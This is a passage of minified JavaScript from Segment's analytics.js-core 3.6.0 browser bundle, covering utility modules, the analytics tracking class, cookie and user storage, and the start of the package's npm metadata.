t.apply(this,arguments)})};t.exports=s},{"@ndhoule/arity":5}],5:[function(e,t,n){"use strict";var o=Object.prototype.toString,r=function(e){return"function"==typeof e},i=function(e){var t=typeof e;return"number"===t||"object"===t&&"[object Number]"===o.call(e)},a=function(e){for(var t=[],n=1;n<=e;n+=1)t.push("arg"+n);return t},s=function(e){var t=a(e).join(", "),n="".concat("  return function(",t,") {\n","    return func.apply(this, arguments);\n","  };");return new Function("func",n)},c=[function(e){return function(){return e.apply(this,arguments)}},function(e){return function(t){return e.apply(this,arguments)}},function(e){return function(t,n){return e.apply(this,arguments)}},function(e){return function(t,n,o){return e.apply(this,arguments)}},function(e){return function(t,n,o,r){return e.apply(this,arguments)}},function(e){return function(t,n,o,r,i){return e.apply(this,arguments)}}],u=function(e,t){if(!r(t))throw new TypeError("Expected a function but got "+typeof t);e=Math.max(i(e)?e:0,0);c[e]||(c[e]=s(e));return c[e](t)};t.exports=u},{}],6:[function(e,t,n){"use strict";var o=e("component-type"),r=function i(e){var t=o(e);if("object"===t){var n={};for(var r in e)e.hasOwnProperty(r)&&(n[r]=i(e[r]));return n}if("array"===t){for(var n=new Array(e.length),a=0,s=e.length;a<s;a++)n[a]=i(e[a]);return n}if("regexp"===t){var c="";c+=e.multiline?"m":"";c+=e.global?"g":"";c+=e.ignoreCase?"i":"";return new RegExp(e.source,c)}return"date"===t?new Date(e.getTime()):e};t.exports=r},{"component-type":66}],7:[function(e,t,n){"use strict";var o=e("@ndhoule/drop"),r=e("@ndhoule/rest"),i=Object.prototype.hasOwnProperty,a=Object.prototype.toString,s=function(e){return Boolean(e)&&"object"==typeof e},c=function(e){return Boolean(e)&&"[object Object]"===a.call(e)},u=function(e,t,n,o){i.call(t,o)&&e[o]===undefined&&(e[o]=n);return t},p=function(e,t,n,o){i.call(t,o)&&(c(e[o])&&c(n)?e[o]=d(e[o],n):e[o]===undefined&&(e[o]=n));return t},l=function(e,t){if(!s(t))return t;e=e||u;for(var n=o(2,arguments),r=0;r<n.length;r+=1)for(var i in n[r])e(t,n[r],n[r][i],i);return t},d=function(e){return l.apply(null,[p,e].concat(r(arguments)))},f=function(e){return l.apply(null,[null,e].concat(r(arguments)))};t.exports=f;t.exports.deep=d},{"@ndhoule/drop":8,"@ndhoule/rest":17}],8:[function(e,t,n){"use strict";var o=Math.max,r=function(e,t){var n=t?t.length:0;if(!n)return[];for(var r=o(Number(e)||0,0),i=o(n-r,0),a=new Array(i),s=0;s<i;s+=1)a[s]=t[s+r];return a};t.exports=r},{}],9:[function(e,t,n){"use strict";var o=e("@ndhoule/keys"),r=Object.prototype.toString,i=function(e){var t=typeof e;return"number"===t||"object"===t&&"[object Number]"===r.call(e)},a="function"==typeof Array.isArray?Array.isArray:function(e){return"[object Array]"===r.call(e)},s=function(e){return null!=e&&(a(e)||"function"!==e&&i(e.length))},c=function(e,t){for(var n=0;n<t.length&&!1!==e(t[n],n,t);n+=1);},u=function(e,t){for(var n=o(t),r=0;r<n.length&&!1!==e(t[n[r]],n[r],t);r+=1);},p=function(e,t){return(s(t)?c:u).call(this,e,t)};t.exports=p},{"@ndhoule/keys":14}],10:[function(e,t,n){"use strict";var o=e("@ndhoule/each"),r=function(e,t){if("function"!=typeof e)throw new TypeError("`predicate` must be a function but was a "+typeof e);var n=!0;o(function(t,o,r){n=!!e(t,o,r);if(!n)return!1},t);return n};t.exports=r},{"@ndhoule/each":9}],11:[function(e,t,n){"use strict";var o=Object.prototype.hasOwnProperty,r=function(e){for(var t=Array.prototype.slice.call(arguments,1),n=0;n<t.length;n+=1)for(var r in t[n])o.call(t[n],r)&&(e[r]=t[n][r]);return e};t.exports=r},{}],12:[function(e,t,n){"use strict";var o=e("@ndhoule/each"),r=function(e,t,n){if("function"!=typeof e)throw new TypeError("Expected a function but received a "+typeof e);o(function(n,o,r){t=e(t,n,o,r)},n);return t};t.exports=r},{"@ndhoule/each":9}],13:[function(e,t,n){"use strict";var o=e("@ndhoule/each"),r=String.prototype.indexOf,i=function(e,t){return e===t?0!==e||1/e==1/t:e!==e&&t!==t},a=function(e,t){var n=!1;if("string"==typeof t)return-1!==r.call(t,e);o(function(t){if(i(t,e)){n=!0;return!1}},t);return n};t.exports=a},{"@ndhoule/each":9}],14:[function(e,t,n){"use strict";var o=Object.prototype.hasOwnProperty,r=String.prototype.charAt,i=Object.prototype.toString,a=function(e,t){return r.call(e,t)},s=function(e,t){return o.call(e,t)},c=function(e){return"[object String]"===i.call(e)},u=function(e){return null!=e&&"function"!=typeof e&&"number"==typeof e.length},p=function(e,t){t=t||s;for(var n=[],o=0,r=e.length;o<r;o+=1)t(e,o)&&n.push(String(o));return n},l=function(e,t){t=t||s;var n=[];for(var o in e)t(e,o)&&n.push(String(o));return n},d=function(e){return null==e?[]:c(e)?p(e,a):u(e)?p(e,s):l(e)};t.exports=d},{}],15:[function(e,t,n){"use strict";var o=e("@ndhoule/each"),r=function(e,t){if("function"!=typeof e)throw new TypeError("Expected a function but received a "+typeof e);var n=[];o(function(t,o,r){n.push(e(t,o,r))},t);return n};t.exports=r},{"@ndhoule/each":9}],16:[function(e,t,n){"use strict";var o=Object.prototype.toString,r=function(e){return null!=e},i=function(e){return"[object Array]"===o.call(e)},a=function(e){return"string"==typeof e||"[object String]"===o.call(e)},s=function(e){return null!=e&&"object"==typeof e},c=function(e,t){if(!r(t)||!s(t))return{};a(e)&&(e=[e]);i(e)||(e=[]);for(var n={},o=0;o<e.length;o+=1)a(e[o])&&e[o]in t&&(n[e[o]]=t[e[o]]);return n};t.exports=c},{}],17:[function(e,t,n){"use strict";var o=Math.max,r=function(e){if(null==e||!e.length)return[];for(var t=new Array(o(e.length-2,0)),n=1;n<e.length;n+=1)t[n-1]=e[n];return t};t.exports=r},{}],18:[function(e,t,n){(function(n){"use strict";function o(){this._options({});this.Integrations={};this._integrations={};this._readied=!1;this._timeout=300;this._user=P;this.log=g("analytics.js");d(this);var e=this;this.on("initialize",function(t,n){n.initialPageview&&e.page();e._parseQuery(window.location.search)})}var r=n.analytics,i=e("segmentio-facade").Alias,a=e("component-emitter"),s=e("segmentio-facade").Group,c=e("segmentio-facade").Identify,u=e("segmentio-facade").Page,p=e("segmentio-facade").Track,l=e("@ndhoule/after"),d=e("bind-all"),f=e("@ndhoule/clone"),h=e("extend"),m=e("./cookie"),y=e("./metrics"),g=e("debug"),v=e("@ndhoule/defaults"),b=e("@ndhoule/each"),w=e("@ndhoule/foldl"),_=e("./group"),k=e("is"),j=e("@segment/is-meta"),x=e("@ndhoule/keys"),E=e("./memory"),C=e("next-tick"),I=e("./normalize"),A=e("component-event").bind,S=e("./pageDefaults"),T=e("@ndhoule/pick"),N=e("@segment/prevent-default"),O=e("component-querystring"),z=e("./store"),P=e("./user"),M=e("component-type");a(o.prototype);o.prototype.use=function(e){e(this);return this};o.prototype.addIntegration=function(e){var t=e.prototype.name;if(!t)throw new TypeError("attempted to add an invalid integration");this.Integrations[t]=e;return this};o.prototype.init=o.prototype.initialize=function(e,t){e=e||{};t=t||{};this._options(t);this._readied=!1;var n=this;b(function(t,o){n.Integrations[o]||delete e[o]},e);b(function(e,o){if(!t.integrations||!1!==t.integrations[o]&&(!1!==t.integrations.All||t.integrations[o])){var r=n.Integrations[o],i={};h(!0,i,e);var a=new r(i);n.log("initialize %o - %o",o,e);n.add(a)}},e);var o=this._integrations;P.load();_.load();var r=x(o).length,i=l(r,function(){n._readied=!0;n.emit("ready")});r<=0&&i();this.failedInitializations=[];b(function(e){t.initialPageview&&!1===e.options.initialPageview&&(e.page=l(2,e.page));e.analytics=n;e.once("ready",i);try{y.increment("analytics_js.integration.invoke",{method:"initialize",integration_name:e.name});e.initialize()}catch(r){var o=e.name;y.increment("analytics_js.integration.invoke.error",{method:"initialize",integration_name:e.name});n.failedInitializations.push(o);n.log("Error initializing %s integration: %o",o,r);e.ready()}},o);this.initialized=!0;this.emit("initialize",e,t);return this};o.prototype.setAnonymousId=function(e){this.user().anonymousId(e);return this};o.prototype.add=function(e){this._integrations[e.name]=e;return this};o.prototype.identify=function(e,t,n,o){k.fn(n)&&(o=n,n=null);k.fn(t)&&(o=t,n=null,t=null);k.object(e)&&(n=t,t=e,e=P.id());P.identify(e,t);var r=this.normalize({options:n,traits:P.traits(),userId:P.id()});this.options.integrations&&v(r.integrations,this.options.integrations);this._invoke("identify",new c(r));this.emit("identify",e,t,n);this._callback(o);return this};o.prototype.user=function(){return P};o.prototype.group=function(e,t,n,o){if(!arguments.length)return _;k.fn(n)&&(o=n,n=null);k.fn(t)&&(o=t,n=null,t=null);k.object(e)&&(n=t,t=e,e=_.id());_.identify(e,t);var r=this.normalize({options:n,traits:_.traits(),groupId:_.id()});this.options.integrations&&v(r.integrations,this.options.integrations);this._invoke("group",new s(r));this.emit("group",e,t,n);this._callback(o);return this};o.prototype.track=function(e,t,n,o){k.fn(n)&&(o=n,n=null);k.fn(t)&&(o=t,n=null,t=null);var r=this.options.plan||{},i=r.track||{},a={},s=this.normalize({properties:t,options:n,event:e});r=i[e];if(r){this.log("plan %o - %o",e,r);a=!1===r.enabled?{All:!1,"Segment.io":!0}:r.integrations||{}}else{(i.__default||{enabled:!0}).enabled||(a={All:!1,"Segment.io":!0})}v(s.integrations,this._mergeInitializeAndPlanIntegrations(a));this._invoke("track",new p(s));this.emit("track",e,t,n);this._callback(o);return this};o.prototype.trackClick=o.prototype.trackLink=function(e,t,n){if(!e)return this;"element"===M(e)&&(e=[e]);var o=this;b(function(e){if("element"!==M(e))throw new TypeError("Must pass HTMLElement to `analytics.trackLink`.");A(e,"click",function(r){var i=k.fn(t)?t(e):t,a=k.fn(n)?n(e):n,s=e.getAttribute("href")||e.getAttributeNS("http://www.w3.org/1999/xlink","href")||e.getAttribute("xlink:href");o.track(i,a);if(s&&"_blank"!==e.target&&!j(r)){N(r);o._callback(function(){window.location.href=s})}})},e);return this};o.prototype.trackSubmit=o.prototype.trackForm=function(e,t,n){if(!e)return this;"element"===M(e)&&(e=[e]);var o=this;b(function(e){function r(r){N(r);var i=k.fn(t)?t(e):t,a=k.fn(n)?n(e):n;o.track(i,a);o._callback(function(){e.submit()})}if("element"!==M(e))throw new TypeError("Must pass HTMLElement to `analytics.trackForm`.");var i=window.jQuery||window.Zepto;i?i(e).submit(r):A(e,"submit",r)},e);return this};o.prototype.page=function(e,t,n,o,r){k.fn(o)&&(r=o,o=null);k.fn(n)&&(r=n,o=n=null);k.fn(t)&&(r=t,o=n=t=null);"object"===M(e)&&(o=t,n=e,t=e=null);"object"===M(t)&&(o=n,n=t,t=null);"string"===M(e)&&"string"!==M(t)&&(t=e,e=null);n=f(n)||{};t&&(n.name=t);e&&(n.category=e);var i=S();v(n,i);var a=T(x(i),n);if(!k.empty(a)){o=o||{};o.context=o.context||{};o.context.page=a}var s=this.normalize({properties:n,category:e,options:o,name:t});this.options.integrations&&v(s.integrations,this.options.integrations);this._invoke("page",new u(s));this.emit("page",e,t,n,o);this._callback(r);return this};o.prototype.pageview=function(e){var t={};e&&(t.path=e);this.page(t);return this};o.prototype.alias=function(e,t,n,o){k.fn(n)&&(o=n,n=null);k.fn(t)&&(o=t,n=null,t=null);k.object(t)&&(n=t,t=null);var r=this.normalize({options:n,previousId:t,userId:e});this.options.integrations&&v(r.integrations,this.options.integrations);this._invoke("alias",new i(r));this.emit("alias",e,t,n);this._callback(o);return this};o.prototype.ready=function(e){k.fn(e)&&(this._readied?C(e):this.once("ready",e));return this};o.prototype.timeout=function(e){this._timeout=e};o.prototype.debug=function(e){!arguments.length||e?g.enable("analytics:"+(e||"*")):g.disable()};o.prototype._options=function(e){e=e||{};this.options=e;m.options(e.cookie);y.options(e.metrics);z.options(e.localStorage);P.options(e.user);_.options(e.group);return this};o.prototype._callback=function(e){k.fn(e)&&(this._timeout?setTimeout(e,this._timeout):C(e));return this};o.prototype._invoke=function(e,t){var n=this;y.increment("analytics_js.invoke",{method:e});this.emit("invoke",t);var o=n.failedInitializations||[];b(function(r,i){if(t.enabled(i))if(o.indexOf(i)>=0)n.log("Skipping invokation of .%s method of %s integration. Integation failed to initialize properly.",e,i);else try{y.increment("analytics_js.integration.invoke",{method:e,integration_name:r.name});r.invoke.call(r,e,t)}catch(a){y.increment("analytics_js.integration.invoke.error",{method:e,integration_name:r.name});n.log("Error invoking .%s method of %s integration: %o",e,i,a)}},this._integrations);return this};o.prototype.push=function(e){var t=e.shift();this[t]&&this[t].apply(this,e)};o.prototype.reset=function(){this.user().logout();this.group().logout()};o.prototype._parseQuery=function(e){function t(e,t){var n,o=e.length;return w(function(t,r,i){if(i.substr(0,o)===e){n=i.substr(o);t[n]=r}return t},{},t)}var n=O.parse(e),o=t("ajs_trait_",n),r=t("ajs_prop_",n);n.ajs_uid&&this.identify(n.ajs_uid,o);n.ajs_event&&this.track(n.ajs_event,r);n.ajs_aid&&P.anonymousId(n.ajs_aid);return this};o.prototype.normalize=function(e){e=I(e,x(this._integrations));e.anonymousId&&P.anonymousId(e.anonymousId);e.anonymousId=P.anonymousId();e.context.page=v(e.context.page||{},S());return e};o.prototype._mergeInitializeAndPlanIntegrations=function(e){if(!this.options.integrations)return e;var t,n=h({},this.options.integrations);!1===e.All&&(n={All:!1});for(t in e)e.hasOwnProperty(t)&&!1!==this.options.integrations[t]&&(n[t]=e[t]);return n};o.prototype.noConflict=function(){window.analytics=r;return this};t.exports=o;t.exports.cookie=m;t.exports.memory=E;t.exports.store=z;t.exports.metrics=y}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{"./cookie":19,"./group":21,"./memory":23,"./metrics":24,"./normalize":25,"./pageDefaults":26,"./store":27,"./user":28,"@ndhoule/after":4,"@ndhoule/clone":6,"@ndhoule/defaults":7,"@ndhoule/each":9,"@ndhoule/foldl":12,"@ndhoule/keys":14,"@ndhoule/pick":16,"@segment/is-meta":47,"@segment/prevent-default":51,"bind-all":56,"component-emitter":61,"component-event":62,"component-querystring":64,"component-type":66,"debug":69,"extend":72,"is":79,"next-tick":90,"segmentio-facade":102}],19:[function(e,t,n){"use strict";function o(e){this.options(e)}var r=e("bind-all"),i=e("@ndhoule/clone"),a=e("component-cookie"),s=e("debug")("analytics.js:cookie"),c=e("@ndhoule/defaults"),u=e("json3"),p=e("@segment/top-domain");o.prototype.options=function(e){if(0===arguments.length)return this._options;e=e||{};var t="."+p(window.location.href);"."===t&&(t=null);this._options=c(e,{maxage:31536e6,path:"/",domain:t});this.set("ajs:test",!0);if(!this.get("ajs:test")){s("fallback to domain=null");this._options.domain=null}this.remove("ajs:test")};o.prototype.set=function(e,t){try{t=u.stringify(t);a(e,t,i(this._options));return!0}catch(n){return!1}};o.prototype.get=function(e){try{var t=a(e);t=t?u.parse(t):null;return t}catch(n){return null}};o.prototype.remove=function(e){try{a(e,null,i(this._options));return!0}catch(t){return!1}};t.exports=r(new o);t.exports.Cookie=o},{"@ndhoule/clone":6,"@ndhoule/defaults":7,"@segment/top-domain":54,"bind-all":56,"component-cookie":58,"debug":69,"json3":80}],20:[function(e,t,n){"use strict";function o(e){this.options(e);this.initialize()}var r=e("@ndhoule/clone"),i=e("./cookie"),a=e("debug")("analytics:entity"),s=e("@ndhoule/defaults"),c=e("@ndhoule/extend"),u=e("./memory"),p=e("./store"),l=e("@segment/isodate-traverse");t.exports=o;o.prototype.initialize=function(){i.set("ajs:cookies",!0);if(i.get("ajs:cookies")){i.remove("ajs:cookies");this._storage=i}else if(p.enabled)this._storage=p;else{a("warning using memory store both cookies and localStorage are disabled");this._storage=u}};o.prototype.storage=function(){return this._storage};o.prototype.options=function(e){if(0===arguments.length)return this._options;this._options=s(e||{},this.defaults||{})};o.prototype.id=function(e){switch(arguments.length){case 0:return this._getId();case 1:return this._setId(e)}};o.prototype._getId=function(){var e=this._options.persist?this.storage().get(this._options.cookie.key):this._id;return e===undefined?null:e};o.prototype._setId=function(e){this._options.persist?this.storage().set(this._options.cookie.key,e):this._id=e};o.prototype.properties=o.prototype.traits=function(e){switch(arguments.length){case 0:return this._getTraits();case 1:return this._setTraits(e)}};o.prototype._getTraits=function(){var e=this._options.persist?p.get(this._options.localStorage.key):this._traits;return e?l(r(e)):{}};o.prototype._setTraits=function(e){e=e||{};this._options.persist?p.set(this._options.localStorage.key,e):this._traits=e};o.prototype.identify=function(e,t){t=t||{};var n=this.id();null!==n&&n!==e||(t=c(this.traits(),t));e&&this.id(e);this.debug("identify %o, %o",e,t);this.traits(t);this.save()};o.prototype.save=function(){if(!this._options.persist)return!1;i.set(this._options.cookie.key,this.id());p.set(this._options.localStorage.key,this.traits());return!0};o.prototype.logout=function(){this.id(null);this.traits({});i.remove(this._options.cookie.key);p.remove(this._options.localStorage.key)};o.prototype.reset=function(){this.logout();this.options({})};o.prototype.load=function(){this.id(i.get(this._options.cookie.key));this.traits(p.get(this._options.localStorage.key))}},{"./cookie":19,"./memory":23,"./store":27,"@ndhoule/clone":6,"@ndhoule/defaults":7,"@ndhoule/extend":11,"@segment/isodate-traverse":48,"debug":69}],21:[function(e,t,n){"use strict";function o(e){this.defaults=o.defaults;this.debug=a;r.call(this,e)}var r=e("./entity"),i=e("bind-all"),a=e("debug")("analytics:group"),s=e("inherits");o.defaults={persist:!0,cookie:{key:"ajs_group_id"},localStorage:{key:"ajs_group_properties"}};s(o,r);t.exports=i(new o);t.exports.Group=o},{"./entity":20,"bind-all":56,"debug":69,"inherits":77}],22:[function(e,t,n){"use strict";var o=e("./analytics"),r=new o;r.require=e;r.VERSION=e("../package.json").version;t.exports=r},{"../package.json":29,"./analytics":18}],23:[function(e,t,n){"use strict";function o(){this.store={}}var r=e("bind-all"),i=e("@ndhoule/clone"),a=Object.prototype.hasOwnProperty;t.exports=r(new o);o.prototype.set=function(e,t){this.store[e]=i(t);return!0};o.prototype.get=function(e){if(a.call(this.store,e))return i(this.store[e])};o.prototype.remove=function(e){delete this.store[e];return!0}},{"@ndhoule/clone":6,"bind-all":56}],24:[function(e,t,n){"use strict";function o(e){this.options(e)}var r=e("bind-all"),i=e("@segment/send-json"),a=e("debug")("analytics.js:metrics");o.prototype.options=function(e){e=e||{};this.host=e.host||"api.segment.io/v1";this.sampleRate=e.sampleRate||0;this.flushTimer=e.flushTimer||3e4;this.maxQueueSize=e.maxQueueSize||20;this.queue=[];if(this.sampleRate>0){var t=this;setInterval(function(){t._flush()},this.flushTimer)}};o.prototype.increment=function(e,t){if(!(Math.random()>this.sampleRate||this.queue.length>=this.maxQueueSize)){this.queue.push({type:"Counter",metric:e,value:1,tags:t});e.indexOf("error")>0&&this._flush()}};o.prototype._flush=function(){var e=this;if(!(e.queue.length<=0)){var t={series:this.queue},n={"Content-Type":"text/plain"};e.queue=[];"xhr"===i.type&&i("https://"+this.host+"/m",t,n,function(e,n){a("sent %O, received %O",t,[e,n])})}};t.exports=r(new o);t.exports.Metrics=o},{"@segment/send-json":52,"bind-all":56,"debug":69}],25:[function(e,t,n){"use strict";function o(e,t){function n(e){return!(!s(e,t)&&"all"!==e.toLowerCase()&&!s(e.toLowerCase(),o))}var o=c(function(e){return e.toLowerCase()},t),d=e.options||{},f=d.integrations||{},h=d.providers||{},m=d.context||{},y={};r("<-",e);a(function(e,t){if(n(t)){p.call(f,t)||(f[t]=e);delete d[t]}},d);delete d.providers;a(function(e,t){n(t)&&"object"!==u(f[t])&&(p.call(f,t)&&"boolean"==typeof h[t]||(f[t]=e))},h);a(function(e,t){s(t,l)?y[t]=d[t]:m[t]=d[t]},d);delete e.options;y.integrations=f;y.context=m;y=i(y,e);r("->",y);return y}var r=e("debug")("analytics.js:normalize"),i=e("@ndhoule/defaults"),a=e("@ndhoule/each"),s=e("@ndhoule/includes"),c=e("@ndhoule/map"),u=e("component-type"),p=Object.prototype.hasOwnProperty;t.exports=o;var l=["integrations","anonymousId","timestamp","context"]},{"@ndhoule/defaults":7,"@ndhoule/each":9,"@ndhoule/includes":13,"@ndhoule/map":15,"component-type":66,"debug":69}],26:[function(e,t,n){"use strict";function o(){return{path:r(),referrer:document.referrer,search:location.search,title:document.title,url:i(location.search)}}function r(){var e=a();return e?c.parse(e).pathname:window.location.pathname}function i(e){var t=a();if(t)return s("?",t)?t:t+e;var n=window.location.href,o=n.indexOf("#");return-1===o?n:n.slice(0,o)}var a=e("@segment/canonical"),s=e("@ndhoule/includes"),c=e("component-url");t.exports=o},{"@ndhoule/includes":13,"@segment/canonical":45,"component-url":67}],27:[function(e,t,n){"use strict";function o(e){this.options(e)}var r=e("bind-all"),i=e("@ndhoule/defaults"),a=e("@segment/store");o.prototype.options=function(e){if(0===arguments.length)return this._options;e=e||{};i(e,{enabled:!0});this.enabled=e.enabled&&a.enabled;this._options=e};o.prototype.set=function(e,t){return!!this.enabled&&a.set(e,t)};o.prototype.get=function(e){return this.enabled?a.get(e):null};o.prototype.remove=function(e){return!!this.enabled&&a.remove(e)};t.exports=r(new o);t.exports.Store=o},{"@ndhoule/defaults":7,"@segment/store":53,"bind-all":56}],28:[function(e,t,n){"use strict";function o(e){this.defaults=o.defaults;this.debug=s;r.call(this,e)}var r=e("./entity"),i=e("bind-all"),a=e("./cookie"),s=e("debug")("analytics:user"),c=e("inherits"),u=e("component-cookie"),p=e("uuid");o.defaults={persist:!0,cookie:{key:"ajs_user_id",oldKey:"ajs_user"},localStorage:{key:"ajs_user_traits"}};c(o,r);o.prototype.id=function(e){var t=this._getId(),n=r.prototype.id.apply(this,arguments);if(null==t)return n;t!=e&&e&&this.anonymousId(null);return n};o.prototype.anonymousId=function(e){var t=this.storage();if(arguments.length){t.set("ajs_anonymous_id",e);return this}e=t.get("ajs_anonymous_id");if(e)return e;e=u("_sio");if(e){e=e.split("----")[0];t.set("ajs_anonymous_id",e);t.remove("_sio");return e}e=p.v4();t.set("ajs_anonymous_id",e);return t.get("ajs_anonymous_id")};o.prototype.logout=function(){r.prototype.logout.call(this);this.anonymousId(null)};o.prototype.load=function(){this._loadOldCookie()||r.prototype.load.call(this)};o.prototype._loadOldCookie=function(){var e=a.get(this._options.cookie.oldKey);if(!e)return!1;this.id(e.id);this.traits(e.traits);a.remove(this._options.cookie.oldKey);return!0};t.exports=i(new o);t.exports.User=o},{"./cookie":19,"./entity":20,"bind-all":56,"component-cookie":58,"debug":69,"inherits":77,"uuid":120}],29:[function(e,t,n){t.exports={"_args":[[{"raw":"@segment/analytics.js-core@3.6.0","scope":"@segment","escapedName":"@segment%2fanalytics.js-core","name":"@segment/analytics.js-core","rawSpec":"3.6.0","spec":"3.6.0","type":"version"},"/home/circleci/project"]],"_from":"@segment/analytics.js-core@3.6.0","_id":"@segment/analytics.js-core@3.6.0","_inCache":!0,"_location":"/@segment/analytics.js-core","_nodeVersion":"4.9.1","_npmOperationalInternal":{"host":"s3://npm-registry-packages","tmp":"tmp/analytics.js-core_3.6.0_1525912944164_0.8279452315000675"},"_npmUser":{"name":"segment-admin","email":"tools+npm@segment.com"},"_npmVersion":"2.15.11","_phantomChildren":{},"_requested":{"raw":"@segment/analytics.js-core@3.6.0","scope":"@segment","escapedName":"@segment%2fanalytics.js-core","name":"@segment/analytics.js-core","rawSpec":"3.6.0","spec":"3.6.0","type":"version"},"_requiredBy":["#DEV:/"],"_resolved":"https://registry.npmjs.org/@segment/analytics.js-core/-/analytics.js-core-3.6.0.tgz","_shasum":"bb355d13f3112ac75d6b99f7b3b0aeb350dfa880","_shrinkwrap":null,"_spec":"@segment/analytics.js-core@3.6.0","_where":"/home/circleci/project","author":{"name":"Segment","email":"friends@segment.com"},"bugs":{"url":"https://github.com/segmentio/analytics.js-core/issues"},"dependencies":{"@ndhoule/after":"^1.0.0","@ndhoule/clone":"^1.0.0","@ndhoule/defaults":"^2.0.1","@ndhoule/each":"^2.0.1","@ndhoule/extend":"^2.0.0","@ndhoule/foldl":"^2.0.1","@ndhoule/includes":"^2.0.1","@ndhoule/keys":"^2.0.0","@ndhoule/map":"^2.0.1","@ndhoule/pick":"^2.0.0","@segment/canonical":"^1.0.0","@segment/is-meta":"^1.0.0","@segment/isodate":"^1.0.2","@segment/isodate-traverse":"^1.0.1","@segment/prevent-default":"^1.0.0","@segment/send-json":"^3.0.0","@segment/store":"^1.3.20","@segment/top-domain":"^3.0.0","bind-all":"^1.0.0","component-cookie":"^1.1.2","component-emitter":"^1.2.1","component-event":"^0.1.4","component-querystring":"^2.0.0","component-type":"^1.2.1","component-url":"^0.2.1","debug":"^0.7.4","extend":"3.0.1","inherits":"^2.0.1","install":"^0.7.3","is":"^3.1.0","json3":"^3.3.2","new-date":"^1.0.0","next-tick":"^0.2.2","segmentio-facade":"^3.0.2","uuid":"^2.0.2"},"description":"The hassle-free way to integrate analytics into any web application.","devDependencies":{"@segment/analytics.js-integration":"^3.2.1","@segment/eslint-config":"^3.1.1","browserify":"13.0.0","compat-trigger-event":"^1.0.0","component-each":"^0.2.6","eslint":"^2.9.0","eslint-plugin-mocha":"^2.2.0","eslint-plugin-require-path-exists":"^1.1.5","jquery":"^3.2.1","karma":"1.3.0","karma-browserify":"^5.0.4","karma-chrome-launcher":"^1.0.1","karma-coverage":"^1.0.0","karma-junit-reporter":"^1.0.0","karma-mocha":"1.0.1","karma-phantomjs-launcher":"^1.0.0","karma-sauce-launcher":"^1.0.0","karma-spec-reporter":"0.0.26","mocha":"^2.2.5","phantomjs-prebuilt":"^2.1.7","proclaim":"^3.4.1","sinon":"^1.7.3","watchify":"^3.7.0"},"directories":{},"dist":{"shasum":"bb355d13f3112ac75d6b99f7b3b0aeb350dfa880","tarball":"https://registry.npmjs.org/@segment/analytics.js-core/-/analytics.js-core-3.6.0.tgz","fileCount":34,"unpackedSize":196499,"npm-signature":"-----BEGIN PGP SIGNATURE-----\r\nVersion: OpenPGP.js v3.0.4\r\nComment: https://openpgpjs.org\r\n\r\nwsFcBAEBCAAQBQJa85VwCRA9TVsSAnZWagAAvA8QAJ9mG6auKMgjGJQT+vUF\nMXXTl/5S9QxWCjfihdDEzF1/F66lnbxkdm6htaqY5x8EgrQzkYVWAmqIIyJv\nbtg3tx9klCHbTWDHVLQGLDWnLBHuxKcmi0r4GNTY98SixQ1gbcVeLSXHCVhA\naC+pmV1h8yruzjInyFjk6fN8/NZ3QJYLT11gHVTaqjlW+WyVA1khW6tEDgLk\nrjmnwcj51ye16GUZ3N5iWj+zF02ViFwUzU+/dSJbVgYEUQmzFN/r2HdWYME4\n6FLGhCAHZONLMSzxdKCC1kgcC3DcRzfWAqJiEbTLgwu+YABUBXILGLssn04d\n+EYB+Oarm5CttESFBa9ky15zp3LkM+WLIJzzW3PFEYAeP3yv5BxM2D9cWFlv\nt4z4A7JgFX+o5xuYPrF36+/NyiC1PIBArgKVOmg6t0V+J4QKTG1fXAH4WTsx\nw9PXSrg+CGtNHHgece+i55n7IlbMiHxxbK9mFDA0Pa5SFVyNrT+Wt+O3D7pI\n12JGmAZF4k6gi+MCRU5Mv/c/ZQ5s2G+Y0KlLlrkSaMt8UldmSCExe15mPGZ4\ngMny4CjfLqj4JZAJUOB28gCrTceJQ4KWt47xXRuJecV4TDKGpgxnlzOT/CPb\niwa6O3pKCMuzzktQFL999AQPB+BsyaFbuqYhkiWhfjdEcLsJMRf50kCuBBcQ\n6h8s\r\n=NuQm\r\n-----END PGP SIGNATURE-----\r\n"},"gitHead":"77215a1a888752f4b049e2ce35d825f25cf7f0e0","homepage":"https://github.com/segmentio/analytics.js-core#readme","keywords":["analytics","analytics.js","segment","segment.io"],"license":"SEE LICENSE IN LICENSE","main":"lib/index.js","maintainers":[{"name":"achille-roussel","email":"achille.roussel@gmail.com"},{"name":"alan-segment","email":"alan@segment.com"},{"name":"albert.segment","email":"albert@segment.com"},{"name":"andreiko_ru","email":"mail@andreiko.ru"},{"name":"anoonan","email":"amnoonann@gmail.com"},{"name":"atrivedi1","email":"akash@segment.com"},{"name":"bgamwell","email":"brennan@segment.com"},{"name":"boggsboggs","email":"john.boggs@segment.com"},{"name":"calvinfo","email":"calvin@calv.info"},{"name":"carlosmecha","email":"mecha.carlos@gmail.com"},{"name":"ccnixon","email":"chrisnxn@gmail.com"},{"name":"chrisbuttery","email":"info@chrisbuttery.com"},{"name":"codenameatlas","email":"anavarrete255@gmail.com"},{"name":"dfuentes","email":"daniel.richard.fuentes@gmail.com"},{"name":"dominicbarnes","email":"dominic@dbarnes.info"},{"name":"dscrobonia","email":"davidscrobonia@gmail.com"},{"name":"eesegment","email":"eric.ellett@segment.com"},{"name":"ejcx","email":"evan@segment.com"},{"name":"emilio-gomez-lavin","email":"emilio@segment.com"},{"name":"emily.luckette","email":"emily@segment.com"},{"name":"erickimsegment","email":"eric@segment.com"},{"name":"f2prateek","email":"f2prateek@gmail.com"},{"name":"fforres","email":"felipe.torressepulveda@gmail.com"},{"name":"gnijor","email":"nijor22@gmail.com"},{"name":"hanothan","email":"hankim813@gmail.com"},{"name":"ivolo","email":"ilya@segment.io"},{"name":"jamesmcguinness","email":"james.mcguinness@segment.com"},{"name":"jeroenransijn","email":"jssrdesign@gmail.com"},{"name":"jfabre-segment","email":"julien@segment.com"},{"name":"jfmaggie","email":"jfmaggie@gmail.com"},{"name":"jlee9595","email":"justin@segment.com"},{"name":"joeybloggs","email":"dean@segment.com"},{"name":"josh_segment","email":"josh@segment.com"},{"name":"ladanazita","email":"ladanazita@gmail.com"},{"name":"lauramunozjimenez","email":"laura.munoz@segment.com"},{"name":"leifdreizler","email":"leifdreizler@gmail.com"},{"name":"mag"},{"name":"maxence-charriere","email":"charriere@outlook.com"},{"name":"monicadamborenea","email":"monica@segment.com"},{"name":"msanterre","email":"mooxeh@gmail.com"},{"name":"n2parko","email":"kevin@segment.com"},{"name":"nettofarah","email":"nettofarah@gmai